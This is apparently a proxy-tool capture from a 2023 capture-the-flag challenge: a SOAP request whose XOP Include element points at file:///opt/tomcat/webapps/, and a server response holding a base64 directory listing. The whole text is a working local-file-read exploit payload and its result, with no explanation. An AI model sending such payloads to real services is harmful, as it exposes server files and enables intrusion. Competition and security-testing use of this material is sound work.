 请求
美化 Raw Hex \n
1 POST /services/guidance HTTP/1.1
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.76
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: JSESSIONID=602E256BE1904D7D209BC3509501CBB6
10 Connection: close
11 SOAPAction:
12 Content-Type: Multipart/Related; boundary=MIME_boundary; type="application/soap+xml";
start="<claim@insurance.com>"
13 Host: 198.11.177.96:39865
14 Content-Length: 657
15
16 --MIME_boundary
17 Content-Type: application/soap+xml; charset=UTF-8
18 Content-Transfer-Encoding: 8bit
19 Content-ID: <claim@insurance.com>
20
21 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:rwc="
http://rwctf2023.rw.com/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:ser="
http://services.example.com/" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:xop="
http://www.w3.org/2004/08/xop/include">
22 <soapenv:Header/>
23 <soapenv:Body>
24 <rwc:showMe>
25 <arg0>
<xop:Include href="file:///opt/tomcat/webapps/"/>
</arg0>
26 </rwc:showMe>
27 </soapenv:Body>
28 </soapenv:Envelope>
29
30 --MIME_boundary--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/xml;charset=UTF-8
3 Content-Length: 272
4 Date: Fri, 13 Jan 2023 09:00:27 GMT
5 Connection: close
6
7 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<ns2:showMeResponse xmlns:ns2="http://rwctf2023.rw.com/">
<return>
The Eternal Sun guides us. Here is your result: Uk9PVApST09ULndhcgo=
</return>
</ns2:showMeResponse>
</soap:Body>
</soap:Envelope>